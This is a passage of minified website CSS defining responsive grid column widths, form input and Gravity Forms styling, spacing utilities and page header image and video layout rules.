(min-width:550px){.col--nopadleft--sm{padding-left:0}}@media only screen and (min-width:700px){.col--nopadleft--md{padding-left:0}}@media only screen and (min-width:1000px){.col--nopadleft--lg{padding-left:0}}@media only screen and (min-width:1200px){.col--nopadleft--xl{padding-left:0}}@media only screen and (min-width:1400px){.col--nopadleft--ws{padding-left:0}}@media only screen and (min-width:1600px){.col--nopadleft--xw{padding-left:0}}@media only screen and (min-width:1800px){.col--nopadleft--xxw{padding-left:0}}@media only screen and (min-width:2000px){.col--nopadleft--xxxw{padding-left:0}}@media only screen and (min-width:2200px){.col--nopadleft--xxxxw{padding-left:0}}.col--nopadright{padding-right:0}@media only screen and (min-width:550px){.col--nopadright--sm{padding-right:0}}@media only screen and (min-width:700px){.col--nopadright--md{padding-right:0}}@media only screen and (min-width:1000px){.col--nopadright--lg{padding-right:0}}@media only screen and (min-width:1200px){.col--nopadright--xl{padding-right:0}}@media only screen and (min-width:1400px){.col--nopadright--ws{padding-right:0}}@media only screen and (min-width:1600px){.col--nopadright--xw{padding-right:0}}@media only screen and (min-width:1800px){.col--nopadright--xxw{padding-right:0}}@media only screen and (min-width:2000px){.col--nopadright--xxxw{padding-right:0}}@media only screen and (min-width:2200px){.col--nopadright--xxxxw{padding-right:0}}.col-auto{width:auto}.col-1{width:100%}.col-1-2{width:50%}.col-1-3{width:33.3%}.col-2-3{width:66.66666%}.col-1-6{width:16.66666%}.col-1-4{width:25%}.col-3-4{width:75%}.col-1-5{width:20%}.col-2-5{width:40%}.col-3-5{width:60%}.col-4-5{width:80%}.col-1-6{width:16.656%}.col-5-6{width:83.33%}.col-1-8{width:12.5%}.col-3-8{width:37.5%}.col-5-8{width:62.5%}.col-7-8{width:87.5%}.col-1-12{width:8.3333%}.col-5-12{width:41.6666%}.col-7-12{width:58.3333%}.col-11-12{width:91.6666%}.col-1-24{width:4.1666%}.col-5-24{width:20.8333%}.col-7-24{width:29.1666%}.col-11-24{width:45.8333%}.col-13-24{width:54.1666%}.col-17-24{width:70.8333%}.col-19-24{width:79.1666%}.col-23-24{width:95.8333%}@media only screen and (min-width:550px){.col-sm-auto{width:auto}.col-sm-1{width:100%}.col-sm-1-2{width:50%}.col-sm-1-3{width:33.3%}.col-sm-2-3{width:66.66666%}.col-sm-1-6{width:16.66666%}.col-sm-1-4{width:25%}.col-sm-3-4{width:75%}.col-sm-1-5{width:20%}.col-sm-2-5{width:40%}.col-sm-3-5{width:60%}.col-sm-4-5{width:80%}.col-sm-1-6{width:16.656%}.col-sm-5-6{width:83.33%}.col-sm-1-8{width:12.5%}.col-sm-3-8{width:37.5%}.col-sm-5-8{width:62.5%}.col-sm-7-8{width:87.5%}.col-sm-1-12{width:8.3333%}.col-sm-5-12{width:41.6666%}.col-sm-7-12{width:58.3333%}.col-sm-11-12{width:91.6666%}.col-sm-1-24{width:4.1666%}.col-sm-5-24{width:20.8333%}.col-sm-7-24{width:29.1666%}.col-sm-11-24{width:45.8333%}.col-sm-13-24{width:54.1666%}.col-sm-17-24{width:70.8333%}.col-sm-19-24{width:79.1666%}.col-sm-23-24{width:95.8333%}}@media only screen and (min-width:700px){.col-md-auto{width:auto}.col-md-1{width:100%}.col-md-1-2{width:50%}.col-md-1-3{width:33.3%}.col-md-2-3{width:66.66666%}.col-md-1-6{width:16.66666%}.col-md-1-4{width:25%}.col-md-3-4{width:75%}.col-md-1-5{width:20%}.col-md-2-5{width:40%}.col-md-3-5{width:60%}.col-md-4-5{width:80%}.col-md-1-6{width:16.656%}.col-md-5-6{width:83.33%}.col-md-1-8{width:12.5%}.col-md-3-8{width:37.5%}.col-md-5-8{width:62.5%}.col-md-7-8{width:87.5%}.col-md-1-12{width:8.3333%}.col-md-5-12{width:41.6666%}.col-md-7-12{width:58.3333%}.col-md-11-12{width:91.6666%}.col-md-1-24{width:4.1666%}.col-md-5-24{width:20.8333%}.col-md-7-24{width:29.1666%}.col-md-11-24{width:45.8333%}.col-md-13-24{width:54.1666%}.col-md-17-24{width:70.8333%}.col-md-19-24{width:79.1666%}.col-md-23-24{width:95.8333%}}@media only screen and (min-width:1000px){.col-lg-auto{width:auto}.col-lg-1{width:100%}.col-lg-1-2{width:50%}.col-lg-1-3{width:33.3%}.col-lg-2-3{width:66.66666%}.col-lg-1-6{width:16.66666%}.col-lg-1-4{width:25%}.col-lg-3-4{width:75%}.col-lg-1-5{width:20%}.col-lg-2-5{width:40%}.col-lg-3-5{width:60%}.col-lg-4-5{width:80%}.col-lg-1-6{width:16.656%}.col-lg-5-6{width:83.33%}.col-lg-1-8{width:12.5%}.col-lg-3-8{width:37.5%}.col-lg-5-8{width:62.5%}.col-lg-7-8{width:87.5%}.col-lg-1-12{width:8.3333%}.col-lg-5-12{width:41.6666%}.col-lg-7-12{width:58.3333%}.col-lg-11-12{width:91.6666%}.col-lg-1-24{width:4.1666%}.col-lg-5-24{width:20.8333%}.col-lg-7-24{width:29.1666%}.col-lg-11-24{width:45.8333%}.col-lg-13-24{width:54.1666%}.col-lg-17-24{width:70.8333%}.col-lg-19-24{width:79.1666%}.col-lg-23-24{width:95.8333%}}@media only screen and (min-width:1200px){.col-xl-auto{width:auto}.col-xl-1{width:100%}.col-xl-1-2{width:50%}.col-xl-1-3{width:33.3%}.col-xl-2-3{width:66.66666%}.col-xl-1-6{width:16.66666%}.col-xl-1-4{width:25%}.col-xl-3-4{width:75%}.col-xl-1-5{width:20%}.col-xl-2-5{width:40%}.col-xl-3-5{width:60%}.col-xl-4-5{width:80%}.col-xl-1-6{width:16.656%}.col-xl-5-6{width:83.33%}.col-xl-1-8{width:12.5%}.col-xl-3-8{width:37.5%}.col-xl-5-8{width:62.5%}.col-xl-7-8{width:87.5%}.col-xl-1-12{width:8.3333%}.col-xl-5-12{width:41.6666%}.col-xl-7-12{width:58.3333%}.col-xl-11-12{width:91.6666%}.col-xl-1-24{width:4.1666%}.col-xl-5-24{width:20.8333%}.col-xl-7-24{width:29.1666%}.col-xl-11-24{width:45.8333%}.col-xl-13-24{width:54.1666%}.col-xl-17-24{width:70.8333%}.col-xl-19-24{width:79.1666%}.col-xl-23-24{width:95.8333%}}@media only screen and (min-width:1400px){.col-ws-auto{width:auto}.col-ws-1{width:100%}.col-ws-1-2{width:50%}.col-ws-1-3{width:33.3%}.col-ws-2-3{width:66.66666%}.col-ws-1-6{width:16.66666%}.col-ws-1-4{width:25%}.col-ws-3-4{width:75%}.col-ws-1-5{width:20%}.col-ws-2-5{width:40%}.col-ws-3-5{width:60%}.col-ws-4-5{width:80%}.col-ws-1-6{width:16.656%}.col-ws-5-6{width:83.33%}.col-ws-1-8{width:12.5%}.col-ws-3-8{width:37.5%}.col-ws-5-8{width:62.5%}.col-ws-7-8{width:87.5%}.col-ws-1-12{width:8.3333%}.col-ws-5-12{width:41.6666%}.col-ws-7-12{width:58.3333%}.col-ws-11-12{width:91.6666%}.col-ws-1-24{width:4.1666%}.col-ws-5-24{width:20.8333%}.col-ws-7-24{width:29.1666%}.col-ws-11-24{width:45.8333%}.col-ws-13-24{width:54.1666%}.col-ws-17-24{width:70.8333%}.col-ws-19-24{width:79.1666%}.col-ws-23-24{width:95.8333%}}@media only screen and (min-width:1600px){.col-xw-auto{width:auto}.col-xw-1{width:100%}.col-xw-1-2{width:50%}.col-xw-1-3{width:33.3%}.col-xw-2-3{width:66.66666%}.col-xw-1-6{width:16.66666%}.col-xw-1-4{width:25%}.col-xw-3-4{width:75%}.col-xw-1-5{width:20%}.col-xw-2-5{width:40%}.col-xw-3-5{width:60%}.col-xw-4-5{width:80%}.col-xw-1-6{width:16.656%}.col-xw-5-6{width:83.33%}.col-xw-1-8{width:12.5%}.col-xw-3-8{width:37.5%}.col-xw-5-8{width:62.5%}.col-xw-7-8{width:87.5%}.col-xw-1-12{width:8.3333%}.col-xw-5-12{width:41.6666%}.col-xw-7-12{width:58.3333%}.col-xw-11-12{width:91.6666%}.col-xw-1-24{width:4.1666%}.col-xw-5-24{width:20.8333%}.col-xw-7-24{width:29.1666%}.col-xw-11-24{width:45.8333%}.col-xw-13-24{width:54.1666%}.col-xw-17-24{width:70.8333%}.col-xw-19-24{width:79.1666%}.col-xw-23-24{width:95.8333%}}@media only screen and (min-width:1800px){.col-xxw-auto{width:auto}.col-xxw-1{width:100%}.col-xxw-1-2{width:50%}.col-xxw-1-3{width:33.3%}.col-xxw-2-3{width:66.66666%}.col-xxw-1-6{width:16.66666%}.col-xxw-1-4{width:25%}.col-xxw-3-4{width:75%}.col-xxw-1-5{width:20%}.col-xxw-2-5{width:40%}.col-xxw-3-5{width:60%}.col-xxw-4-5{width:80%}.col-xxw-1-6{width:16.656%}.col-xxw-5-6{width:83.33%}.col-xxw-1-8{width:12.5%}.col-xxw-3-8{width:37.5%}.col-xxw-5-8{width:62.5%}.col-xxw-7-8{width:87.5%}.col-xxw-1-12{width:8.3333%}.col-xxw-5-12{width:41.6666%}.col-xxw-7-12{width:58.3333%}.col-xxw-11-12{width:91.6666%}.col-xxw-1-24{width:4.1666%}.col-xxw-5-24{width:20.8333%}.col-xxw-7-24{width:29.1666%}.col-xxw-11-24{width:45.8333%}.col-xxw-13-24{width:54.1666%}.col-xxw-17-24{width:70.8333%}.col-xxw-19-24{width:79.1666%}.col-xxw-23-24{width:95.8333%}}@media only screen and (min-width:2000px){.col-xxxw-auto{width:auto}.col-xxxw-1{width:100%}.col-xxxw-1-2{width:50%}.col-xxxw-1-3{width:33.3%}.col-xxxw-2-3{width:66.66666%}.col-xxxw-1-6{width:16.66666%}.col-xxxw-1-4{width:25%}.col-xxxw-3-4{width:75%}.col-xxxw-1-5{width:20%}.col-xxxw-2-5{width:40%}.col-xxxw-3-5{width:60%}.col-xxxw-4-5{width:80%}.col-xxxw-1-6{width:16.656%}.col-xxxw-5-6{width:83.33%}.col-xxxw-1-8{width:12.5%}.col-xxxw-3-8{width:37.5%}.col-xxxw-5-8{width:62.5%}.col-xxxw-7-8{width:87.5%}.col-xxxw-1-12{width:8.3333%}.col-xxxw-5-12{width:41.6666%}.col-xxxw-7-12{width:58.3333%}.col-xxxw-11-12{width:91.6666%}.col-xxxw-1-24{width:4.1666%}.col-xxxw-5-24{width:20.8333%}.col-xxxw-7-24{width:29.1666%}.col-xxxw-11-24{width:45.8333%}.col-xxxw-13-24{width:54.1666%}.col-xxxw-17-24{width:70.8333%}.col-xxxw-19-24{width:79.1666%}.col-xxxw-23-24{width:95.8333%}}@media only screen and (min-width:2200px){.col-xxxxw-auto{width:auto}.col-xxxxw-1{width:100%}.col-xxxxw-1-2{width:50%}.col-xxxxw-1-3{width:33.3%}.col-xxxxw-2-3{width:66.66666%}.col-xxxxw-1-6{width:16.66666%}.col-xxxxw-1-4{width:25%}.col-xxxxw-3-4{width:75%}.col-xxxxw-1-5{width:20%}.col-xxxxw-2-5{width:40%}.col-xxxxw-3-5{width:60%}.col-xxxxw-4-5{width:80%}.col-xxxxw-1-6{width:16.656%}.col-xxxxw-5-6{width:83.33%}.col-xxxxw-1-8{width:12.5%}.col-xxxxw-3-8{width:37.5%}.col-xxxxw-5-8{width:62.5%}.col-xxxxw-7-8{width:87.5%}.col-xxxxw-1-12{width:8.3333%}.col-xxxxw-5-12{width:41.6666%}.col-xxxxw-7-12{width:58.3333%}.col-xxxxw-11-12{width:91.6666%}.col-xxxxw-1-24{width:4.1666%}.col-xxxxw-5-24{width:20.8333%}.col-xxxxw-7-24{width:29.1666%}.col-xxxxw-11-24{width:45.8333%}.col-xxxxw-13-24{width:54.1666%}.col-xxxxw-17-24{width:70.8333%}.col-xxxxw-19-24{width:79.1666%}.col-xxxxw-23-24{width:95.8333%}}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea{padding:var(--input-padding);border:1px solid var(--input-border-color-black);border-radius:var(--input-border-radius);outline:0;width:100%;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:var(--font-color);font-family:var(--font-family)}input[type=email]:focus-visible,input[type=number]:focus-visible,input[type=password]:focus-visible,input[type=search]:focus-visible,input[type=tel]:focus-visible,input[type=text]:focus-visible,select:focus-visible,textarea:focus-visible{outline:var(--accent-color) auto 1px}input[type=email].placeholder,input[type=number].placeholder,input[type=password].placeholder,input[type=search].placeholder,input[type=tel].placeholder,input[type=text].placeholder,select.placeholder,textarea.placeholder{color:var(--color-grey)}.color-white input[type=email].placeholder,.color-white input[type=number].placeholder,.color-white input[type=password].placeholder,.color-white input[type=search].placeholder,.color-white input[type=tel].placeholder,.color-white input[type=text].placeholder,.color-white select.placeholder,.color-white textarea.placeholder{color:var(--color-grey-300)}input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:var(--color-grey)}.color-white input[type=email]:-moz-placeholder,.color-white input[type=number]:-moz-placeholder,.color-white input[type=password]:-moz-placeholder,.color-white input[type=search]:-moz-placeholder,.color-white input[type=tel]:-moz-placeholder,.color-white input[type=text]:-moz-placeholder,.color-white select:-moz-placeholder,.color-white textarea:-moz-placeholder{color:var(--color-grey-300)}input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:var(--color-grey)}.color-white input[type=email]::-moz-placeholder,.color-white input[type=number]::-moz-placeholder,.color-white input[type=password]::-moz-placeholder,.color-white input[type=search]::-moz-placeholder,.color-white input[type=tel]::-moz-placeholder,.color-white input[type=text]::-moz-placeholder,.color-white select::-moz-placeholder,.color-white textarea::-moz-placeholder{color:var(--color-grey-300)}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--color-grey)}.color-white input[type=email]:-ms-input-placeholder,.color-white input[type=number]:-ms-input-placeholder,.color-white input[type=password]:-ms-input-placeholder,.color-white input[type=search]:-ms-input-placeholder,.color-white input[type=tel]:-ms-input-placeholder,.color-white input[type=text]:-ms-input-placeholder,.color-white select:-ms-input-placeholder,.color-white textarea:-ms-input-placeholder{color:var(--color-grey-300)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--color-grey)}.color-white input[type=email]::-webkit-input-placeholder,.color-white input[type=number]::-webkit-input-placeholder,.color-white input[type=password]::-webkit-input-placeholder,.color-white input[type=search]::-webkit-input-placeholder,.color-white input[type=tel]::-webkit-input-placeholder,.color-white input[type=text]::-webkit-input-placeholder,.color-white select::-webkit-input-placeholder,.color-white textarea::-webkit-input-placeholder{color:var(--color-grey-300)}.color-white input[type=email],.color-white input[type=number],.color-white input[type=password],.color-white input[type=search],.color-white input[type=tel],.color-white input[type=text],.color-white select,.color-white textarea{background:var(--input-background-white);border-color:var(--input-border-color-white)}textarea{min-height:7em;resize:none!important}button{color:var(--font-color);font-family:var(--font-family);-webkit-appearance:none;-moz-appearance:none;appearance:none}.gravityform{--form-padding:var(--bd-margin)}.gravityform *{font-family:var(--font-family)!important}.gravityform .gform-theme{--gf-form-spinner-fg-color:var(--color-black);--gf-form-spinner-bg-color:var(--color-black-opacity);box-shadow:var(--box-shadow);border-radius:var(--input-border-radius);overflow:hidden}.gravityform .gform-theme .gform_title{padding:1.5rem var(--form-padding);border-bottom:1px solid var(--border-color)}.gravityform .gform-theme .gform_required_legend{padding:0 var(--form-padding)}.gravityform .gform-theme .gform-body{padding:2rem var(--form-padding) 1rem}.gravityform .gform-theme .gform_footer{padding:0 var(--form-padding) 2rem}.gravityform .gform-theme .gform_confirmation_message{padding:3rem var(--form-padding)}.gravityform .gform-theme .gform-field-label{color:var(--color-black)!important}.gravityform .gform-theme .gfield_required{opacity:1;color:var(--color-red);font-size:var(--font-size-xs)}.gravityform .gform-theme .gform_ajax_spinner{color:var(--color-black);background-color:var(--color-black)}.gravityform .gform-theme .gfield_description{color:var(--font-color)!important;opacity:.56;margin-top:1em}.gravityform .gform-theme input,.gravityform .gform-theme select,.gravityform .gform-theme textarea{background:var(--color-white)!important;color:var(--font-color)!important;box-shadow:none!important;font-size:var(--font-size-reg)!important;line-height:var(--font-lineheight-body)}.color-white .gravityform .gform-theme input,.color-white .gravityform .gform-theme select,.color-white .gravityform .gform-theme textarea{color:var(--color-white)!important;background:var(--input-background-white)!important;border-color:var(--nput-border-color-white)!important}.gravityform .gform-theme input[type=email],.gravityform .gform-theme input[type=number],.gravityform .gform-theme input[type=password],.gravityform .gform-theme input[type=search],.gravityform .gform-theme input[type=tel],.gravityform .gform-theme input[type=text],.gravityform .gform-theme select,.gravityform .gform-theme textarea{padding:var(--input-padding)!important;border-radius:var(--input-border-radius)!important;border:1px solid var(--input-border-color-black)!important}.gravityform .gform-theme input[type=email]:focus,.gravityform .gform-theme input[type=number]:focus,.gravityform .gform-theme input[type=password]:focus,.gravityform .gform-theme input[type=search]:focus,.gravityform .gform-theme input[type=tel]:focus,.gravityform .gform-theme input[type=text]:focus,.gravityform .gform-theme select:focus,.gravityform .gform-theme textarea:focus{box-shadow:var(--box-shadow)!important;border-color:var(--input-focus-border)!important}.gravityform .gform-theme textarea{display:block}.gravityform .gform-theme select{position:relative;z-index:2}.gravityform .gform-theme select::-ms-expand{display:none}.gravityform .gform-theme .ginput_container_select{position:relative;height:auto;max-height:none}.gravityform .gform-theme .ginput_container_select:after{content:"\f078"!important;position:absolute!important;line-height:30px!important;font-family:"Font Awesome 5 Pro"!important;font-size:15px!important;color:var(--color-black);background:0 0;left:auto;right:1.5em!important;top:50%;height:30px!important;margin-top:-15px;z-index:2}.gravityform .gform-theme .ginput_container_select select.gfield_select{height:auto;line-height:1.1;padding:calc(var(--input-padding) * .7) var(--input-padding)!important}.gravityform .gform-theme input[type=file]{background-color:transparent!important;border:none!important;height:2.25em!important;width:auto}.gravityform .gform-theme input[type=file]::file-selector-button{position:relative;cursor:pointer;border-radius:var(--btn-border-radius)!important;padding:1em 1.35em!important;border:none!important;font-weight:var(--font-weight-bold)!important;font-size:var(--font-size-xs)!important;line-height:var(--font-lineheight-xs)!important;background:var(--btn-secondary-color)!important;color:var(--btn-secondary-font-color)!important;margin-right:16px}.gravityform .gform-theme input[type=file]::file-selector-button:focus,.gravityform .gform-theme input[type=file]::file-selector-button:hover{background-color:var(--color-gold)!important;color:var(--color-black)!important}.gravityform .gform-theme input.datepicker{text-transform:uppercase;width:8.85em}.gravityform .gform-theme .ginput_preview .gfield_fileupload_progressbar_progress{background-color:var(--color-black)!important}.gravityform .gform-theme .gform_validation_errors{border:none;margin-bottom:0!important;color:var(--color-red)!important}.gravityform .gform-theme .gform_validation_errors .gform_submission_error{color:var(--color-red)!important}.gravityform .gform-theme .gfield_error input[type=email],.gravityform .gform-theme .gfield_error input[type=number],.gravityform .gform-theme .gfield_error input[type=password],.gravityform .gform-theme .gfield_error input[type=search],.gravityform .gform-theme .gfield_error input[type=tel],.gravityform .gform-theme .gfield_error input[type=text],.gravityform .gform-theme .gfield_error select,.gravityform .gform-theme .gfield_error textarea{border-color:var(--color-red)!important}.gravityform .gform-theme .gfield_consent_description{border-color:var(--border-color)!important}.gravityform .gform-theme .ginput_container_radio .gfield_radio .gchoice .gfield-choice-input{border:1px solid var(--input-border-color-black);width:21px;height:21px;box-sizing:border-box;cursor:pointer}.gravityform .gform-theme .ginput_container_radio .gfield_radio .gchoice .gfield-choice-input:before{background-color:var(--color-black);width:9px;height:9px}.gravityform .gform-theme .ginput_container_radio .gfield_radio .gchoice .gfield-choice-input:checked{border-color:var(--color-black)}.gravityform .gform-theme .ginput_container_radio .gfield_radio .gchoice .gfield-choice-input:checked+label{opacity:1!important}.gravityform .gform-theme .gfield .ginput_container input[type=checkbox]{cursor:pointer;border-radius:2px;margin-top:.05em;border:1px solid var(--input-border-color-black)}.gravityform .gform-theme .gfield .ginput_container input[type=checkbox]:before{font-size:18px;color:var(--color-black)}.gravityform .gform-theme .gfield .ginput_container input[type=checkbox]:checked{border-color:var(--color-black)}.gravityform .gform-theme .gfield .ginput_container input[type=checkbox]:checked+label{opacity:1!important}.gravityform .gform-theme .listcheckbox-wrap ul li input,.gravityform .gform-theme .listradio-wrap ul li input{margin-top:.1em}.gravityform .gform-theme .listcheckbox-wrap ul li label,.gravityform .gform-theme .listradio-wrap ul li label{margin-left:calc(21px + 1em)}.gravityform .gform-theme .button,.gravityform .gform-theme .gform_button{position:relative;cursor:pointer;background-color:var(--btn-primary-color)!important;color:var(--btn-primary-font-color)!important;border-radius:var(--btn-border-radius)!important;display:inline-block;margin:0 .45em .75em 0!important;padding:1em 1.35em 1em 1.35em!important;border:none;font-weight:var(--font-weight-bold)!important;font-size:var(--font-size-sm)!important;line-height:var(--font-lineheight-sm)!important;-webkit-transition:background-color var(--transition-short) var(--ease-in-out),color var(--transition-short) var(--ease-in-out),border-radius var(--transition-short) var(--ease-in-out),box-shadow var(--transition-short) var(--ease-in-out);transition:background-color var(--transition-short) var(--ease-in-out),color var(--transition-short) var(--ease-in-out),border-radius var(--transition-short) var(--ease-in-out),box-shadow var(--transition-short) var(--ease-in-out)}.gravityform .gform-theme .button:focus,.gravityform .gform-theme .button:hover,.gravityform .gform-theme .gform_button:focus,.gravityform .gform-theme .gform_button:hover{background-color:var(--color-gold)!important;border-color:var(--color-gold)!important;color:var(--color-black)!important;border-radius:2em;box-shadow:5px 5px 30px 0 var(--color-gold-opacity)!important}.gravityform .gform-theme .button:focus:before,.gravityform .gform-theme .button:hover:before,.gravityform .gform-theme .gform_button:focus:before,.gravityform .gform-theme .gform_button:hover:before{color:var(--color-black)!important}.gravityform .gform-theme .button:disabled,.gravityform .gform-theme .gform_button:disabled{opacity:.56}.gravityform .gform-theme .button:disabled:hover,.gravityform .gform-theme .gform_button:disabled:hover{background-color:var(--btn-primary-color)!important;color:var(--btn-primary-font-color)!important}html{height:-webkit-fill-available;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;padding:0;-webkit-font-smoothing:antialiased;max-width:100%;min-height:100vh;min-height:-webkit-fill-available;background-color:var(--bg-color)}.bd,.module--editorial-images .editorialimage--overlay .mediaimg__textcontent{margin:0 var(--bd-margin);position:relative;min-height:1px}@media only screen and (min-width:1800px){.bd,.module--editorial-images .editorialimage--overlay .mediaimg__textcontent{margin:0 auto;max-width:calc(1800px / 100 * (100 - (7.14 * 2)))}}.bd:after,.module--editorial-images .editorialimage--overlay .mediaimg__textcontent:after{content:"";visibility:hidden;display:block;height:0;clear:both}@media only screen and (min-width:1800px){.bd--wide{margin:0 var(--bd-margin);max-width:none}}@media only screen and (min-width:2200px){.bd--wide{margin:0 auto;max-width:calc(2200px / 100 * (100 - (7.14 * 2)))}}.bd--thin{margin:0;max-width:none!important}@media only screen and (min-width:700px){.bd--thin{margin:0 var(--bd-margin-thin)}}.visuallyhidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.clearfix::after{content:"";display:table;clear:both}.bg-gold{background-color:var(--color-gold)}.bg-light-gold{background-color:var(--color-light-gold)}.bg-white{background-color:var(--color-white)}.bg-light-white{background-color:var(--color-white-opacity)}.bg-black{background-color:var(--color-black)}.bg-light-black{background-color:rgba(0,0,0,.05)}.bg-grey{background-color:var(--color-grey-600)}.color-white{--font-color:var(--color-white);--bg-color:var(--color-black);--accent-color:var(--color-gold);--btn-primary-color:var(--color-white);--btn-primary-font-color:var(--color-black);--btn-secondary-color:var(--color-white-opacity);--btn-secondary-font-color:var(--color-white);--border-color:var(--border-color-white)}.color-black{--font-color:var(--color-black);--bg-color:var(--color-white);--accent-color:var(--color-gold);--btn-primary-color:var(--color-black);--btn-primary-font-color:var(--color-white);--btn-secondary-color:var(--color-black-opacity);--btn-secondary-font-color:var(--color-black);--border-color:var(--border-color-black)}.bg-light-black{--btn-secondary-color:var(--color-white)}.pt{padding-top:var(--spacing)}.pb{padding-bottom:var(--spacing)}.pt--half{padding-top:calc(var(--spacing)/ 2)}.pb--half{padding-bottom:calc(var(--spacing)/ 2)}.pt--double{padding-top:calc(var(--spacing) * 2)}.pb--double{padding-bottom:calc(var(--spacing) * 2)}.pt--em{padding-top:1em}.pb--em{padding-bottom:1em}.p--none{padding:0}.pt--none{padding-top:0}.pb--none{padding-bottom:0}.mt{margin-top:var(--spacing)}.mb{margin-bottom:var(--spacing)}.mt--half{margin-top:calc(var(--spacing)/ 2)}.mb--half{margin-bottom:calc(var(--spacing)/ 2)}.mt--double{margin-top:calc(var(--spacing) * 2)}.mb--double{margin-bottom:calc(var(--spacing) * 2)}.mt--em{margin-top:1em}.mb--em{margin-bottom:1em}.m--none{margin:0}.mt--none{margin-top:0}.mb--none{margin-bottom:0}hr{border-color:var(--border-color);border-width:0;border-top-width:1px;margin:2em 0}.mediaimg{width:100%;background-color:var(--border-color)}.mediaimg img.lazy{font-size:0}.mediaimg .mediaimg__img{max-width:100%;width:100%}.mediaimg .mediaimg__img--bg{padding-top:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.mediaimg .mediaimg__img--bg--cover{position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0}.mediaimg .mediaimg__img--inline{display:block;height:auto}.mediaimg .mediaimg__img--icon{padding-top:100%;background-position:center;background-repeat:no-repeat;background-size:contain}.mediaimg-link{display:block;border-radius:var(--img-border-radius)}.lazy{opacity:0;-webkit-transition:opacity var(--transition-short) var(--ease-in-out);transition:opacity var(--transition-short) var(--ease-in-out)}.lazy.loaded{opacity:1}#maincontent{scroll-margin-top:var(--siteheader-height)}#main :focus{scroll-margin-top:var(--siteheader-height)}.main::after{content:"";position:absolute;bottom:calc(var(--spacing) * -2);background:-webkit-radial-gradient(50% 50%,50% 50%,#000 0,rgba(0,0,0,0) 100%);background:radial-gradient(50% 50% at 50% 50%,#000 0,rgba(0,0,0,0) 100%);opacity:.05;height:calc(var(--spacing) * 4);width:100%;display:block;z-index:0;pointer-events:none}.relatedposts{overflow:hidden}.pageheader{position:relative}.pageheader .pageheader__bg{z-index:-1;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:100%;overflow:hidden}@media only screen and (min-width:700px){.pageheader .pageheader__bg{width:calc(100% - (var(--bd-margin-thin) * 2));height:calc(100% - (var(--bd-margin-thin) * 2));border-radius:var(--img-border-radius)}}.pageheader .pageheader__preheading{display:inline-block;margin-bottom:2em}.pageheader .pageheader__heading{margin:0 auto;max-width:14em}.pageheader .pageheader__leader{margin:1em auto 0;max-width:42em}.pageheader .pageheader__leader+.pageheader__cta{margin-top:2em}.pageheader .pageheader__cta{margin-top:1.5em}.pageheader .pageheader__additional_info{max-width:28em;margin:1.75em auto}.pageheader.text-left .pageheader__additional_info,.pageheader.text-left .pageheader__cta,.pageheader.text-left .pageheader__heading,.pageheader.text-left .pageheader__leader{margin-left:0}.pageheader .pageheader__credit{position:absolute;bottom:0;right:0;text-align:right;z-index:99;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;color:var(--color-white);padding:.5em .65em .5em .65em;border-radius:4px 0 0 0;background:rgba(0,0,0,.2);-webkit-backdrop-filter:blur(7px);backdrop-filter:blur(7px)}.pageheader--page{position:relative}.pageheader--page .pageheader__bd{position:relative;z-index:2}.pageheader--page .pageheader__imggrid .pageheader__imggrid__toprow{margin-bottom:calc(var(--grid-pad) * 2)}.pageheader--page .pageheader__imggrid .pageheader__imggrid__img{border-radius:var(--img-border-radius);overflow:hidden}.pageheader--page .pageheader__imggrid .pageheader__imggrid__img--1 .mediaimg__img,.pageheader--page .pageheader__imggrid .pageheader__imggrid__img--4 .mediaimg__img{padding-top:76%}@media only screen and (max-width:699px){.pageheader--page .pageheader__imggrid .pageheader__imggrid__img--0,.pageheader--page .pageheader__imggrid .pageheader__imggrid__img--5{display:none}}.pageheader--page.text-center .pageheader__additional_info{margin-left:auto;margin-right:auto}.pageheader--page--bg .pageheader__body{padding-top:calc(var(--spacing) * 2);padding-bottom:calc(var(--spacing) * 2)}.pageheader--page--img .pageheader__bg{background-color:var(--color-black)}.pageheader--page--img .pageheader__img{background-color:transparent;position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:1}.pageheader--page--img .pageheader__img .mediaimg__img.loaded{opacity:.46}.pageheader--page--video .pageheader__bg{background-color:var(--color-black)}.pageheader--page--video .pageheader__video{position:relative;position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:1;opacity:.46;-webkit-transition:opacity var(--transition-long) var(--ease-out) 0s;transition:opacity var(--transition-long) var(--ease-out) 0s}.pageheader--page--video .pageheader__video iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pageheader--page--inline-img .component--image .mediaimg__textcontent{padding:0;text-align:center;max-width:26em;margin:.5em auto 0 auto}.pageheader--page--inline-img .component--image .mediaimg__textcontent .mediaimg__caption,.pageheader--page--inline-img .component--image .mediaimg__textcontent 